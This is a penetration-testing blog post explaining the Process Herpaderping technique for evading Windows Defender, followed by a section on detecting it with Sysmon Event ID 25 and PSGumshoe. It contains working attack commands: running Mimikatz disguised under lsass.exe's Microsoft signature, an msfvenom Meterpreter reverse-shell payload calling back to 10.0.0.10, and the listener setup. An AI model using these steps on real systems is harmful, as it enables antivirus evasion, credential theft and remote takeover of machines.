Windows Defender has improved significantly the security posture of Windows environments since it has better detection capabilities compare to other security products. When a process is created Windows Defender receives a notification since it has a register callback on the kernel. However the actual inspection of the file occurs when the thread is inserted and before the process initiates on the system and not when the process object is created.
Johnny Shaw released publicly a technique called Process Herpaderping which could be used to evade security products including Windows Defender. The evasion works because the contents of the file that created the process object on the system are modified before the insertion of the thread. Therefore when the process initiates Windows Defender cannot determine if should allow execution or flag the process as malicious since the initial binary which started the process doesn’t match to what is actually executed.
Practical Implementation
The following commands can be used to clone the project locally into a Windows or a Linux environment.
git clone https://github.com/jxy-s/herpaderping.git
cd .\herpaderping\
git submodule update --init --recursive
Project Cloning
Visual Studio or MSBuild executable which is part of Windows operating system can be used to build the binary which implements the technique. The executable expects a source file, in this example Mimikatz, a name for the target file that will be created on the disk and a trusted binary which will act as a replacement for the target binary and will maintain the legitimate signature.
ProcessHerpaderping.exe mimikatz.exe pentestlab.exe lsass.exe
Process Herpaderping – Windows Defender Evasion Mimikatz
The new process (pentestlab.exe) will run as a child process of “ProcessHerpaderping.exe“.

Child Process of ProcessHerpaderping.exe
The lsass.exe executable which was used is a Microsoft signed binary which is responsible for authentication of users. Looking at the signature list the modified Mimikatz binary will have the same certificate as lsass.exe and it will look like it is signed by Microsoft.

Mimikatz signed by Microsoft 
Mimikatz signed by Microsoft
Similarly this technique could be used for arbitrary code execution. Metasploit Framework could be used to generate an arbitrary payload.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.10 LPORT=4444 -f exe > pentestlaboratories.exe
Metasploit – Generate Payload
The Metasploit module “handler” that will receive the connection must be configured with the same settings as the payload.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.0.0.10
set LPORT 4444
exploit
Metasploit – Handler Module Configuration
Executing the generated payload via the ProcessHerpaderping binary will establish a connection on a system with Windows Defender enabled.

Process Herpaderping – Payload Execution 
Process Herpaderping – Meterpreter
The executable will have Microsoft Windows Publisher as the name of signer.

Binary Signed with Microsoft
Detection
Version 13.01 of Sysmon has the ability to detect this technique as it can detect when a process image is changed from a different process. Specifically the Event ID 25 can capture various offensive techniques which attempt to tamper a process such as process hollowing and process herpaderping. Olaf Hartong released the following configuration file which can enable the ProcessTampering event on Sysmon.
<Sysmon schemaversion="4.50">
<EventFiltering>
<RuleGroup name="" groupRelation="or">
<ProcessTampering onmatch="exclude">
</ProcessTampering>
</RuleGroup>
</EventFiltering>
</Sysmon>
Sysmon can be installed with the above configuration file by executing the following command:
Sysmon64.exe -i process-tampering.xmlExecution of the Process Herpaderping technique will generate two events in Sysmon with the same ID but with different message type.
- Image is replaced
- Image is locked for access

Process Herpaderping – Execution

Event ID 25 – Process Tampering
The first event will contain the legitimate process which it’s image has been replaced.

Event ID 25 – Image Replaced
The second event will contain the arbitrary process which has replaced the legitimate process and has been executed on the system. In the event logs the message type will appear as “Image is locked for access“.

Event ID 25 – Image Locked
The PowerShell module PSGumShoe by Carlos Perez could be used to retrieve events from Sysmon related to Process Tampering as it contains a relevant cmdlet. The module can be installed by executing the following command from a PowerShell console.
Install-Module -Name PSGumshoe
Executing the following command will get the images from Sysmon where Process Tampering has occurred. Furthermore the second command will convert the images identified to Sysmon rules that could be used for improving the existing detection rules.
Get-SysmonProcessTampering |select image -Unique
Get-SysmonProcessTampering |select image -Unique | ConvertTo-SysmonRule

PSGumShoe – Process Tampering Sysmon
YouTube
Vimeo
VideoPress
If you are interested to learn more about how Pentest Laboratories and our custom cyber attack scenarios can improve your organisation readiness against cyber threats please contact us.
2 thoughts on “Process Herpaderping – Windows Defender Evasion”